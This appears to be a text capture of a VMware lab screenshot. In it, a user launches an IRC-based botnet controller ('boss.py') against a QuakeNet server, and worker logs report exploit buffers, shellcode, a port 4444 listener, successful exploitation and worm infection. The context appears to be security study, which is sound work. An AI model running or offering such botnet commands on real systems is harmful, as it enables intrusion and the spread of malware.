 Ubuntu161 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2022.4-vmware-amd64
OWASP Broken Web Apps VM v1.2
Ubuntu 64-bit
Ubuntu 64-bit
Windows 10 x64
kali-linux-2023.1-vmware-amd64
Ubuntu161
Ubuntu162
Ubuntu141
Ubuntu142
Home Ubuntu161 Ubuntu162 Ubuntu141 Ubuntu142
keit@ubuntu: /usr/local/lib/python2.7/dist-packages/botnet 2:00 AM
keit@ubuntu:~$ python boss.py -c kiet -n kiet -x kiet -s atw.hu.quakenet.orgpython: can't open file 'boss.py': [Errno 2] No such file or directory
keit@ubuntu:~$ cd /usr/local/lib/python2.7/dist-packages/bot
botnet/ bots/
keit@ubuntu:~$ cd /usr/local/lib/python2.7/dist-packages/botnet
keit@ubuntu:/usr/local/lib/python2.7/dist-packages/botnet$ clear
keit@ubuntu:/usr/local/lib/python2.7/dist-packages/botnet$ python boss.py -c kiet -n kiet -x kiet -s atw.hu.quakenet.org
2023-04-13 01:53:22,381 - INFO - Registering nick kiet
2023-04-13 01:53:22,381 - INFO - Authing as kiet
2023-04-13 01:53:22,951 - WARNING - Nick kiet already taken, trying kiet_128
2023-04-13 01:53:22,951 - INFO - Registering nick kiet_128
2023-04-13 01:53:23,241 - INFO - server ping: :3763037077
2023-04-13 01:53:31,886 - INFO - Registered
2023-04-13 01:53:52,837 - INFO - added worker [worker]
2023-04-13 01:54:06,386 - INFO - kiet authenticated successfully
2023-04-13 01:54:40,278 - INFO - task [1] received by worker worker
2023-04-13 01:55:09,111 - INFO - task [1] finished by worker worker
2023-04-13 01:55:09,111 - INFO - 1:worker:{'worker': 'finish declare variables\ngenerating exploit buffer\nfinish copying shellcode\nadding return address\nfinish addi
ng return address\ncreate hostname\ncreate socket\nListening port 4444\ncreate remote\nconnect to remote\nfinish listen\nsend exploit buffer\nThe Exploitation succeede
d\nStart infecting the machine\nStarting connect from victim\nStarting the infection\nSending the worm to exploit the machine\nFinished\n'}
2023-04-13 01:56:29,561 - INFO - task [2] received by worker worker
2023-04-13 01:56:53,125 - INFO - task [2] finished by worker worker
2023-04-13 01:56:53,125 - INFO - 2:worker:{'worker': 'finish declare variables\ngenerating exploit buffer\nfinish copying shellcode\nadding return address\nfinish addi
ng return address\ncreate hostname\ncreate socket\nListening port 4444\ncreate remote\nconnect to remote\nfinish listen\nsend exploit buffer\nThe Exploitation succeede
d\nStart infecting the machine\nFinished\n'}
2023-04-13 01:57:25,402 - WARNING - already registered [worker]
2023-04-13 01:59:22,401 - WARNING - worker [worker] is dead
2023-04-13 01:59:23,273 - INFO - added worker [worker]
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
35°C Nắng nhiều nơi
ENG
4:00 PM
4/13/2023
1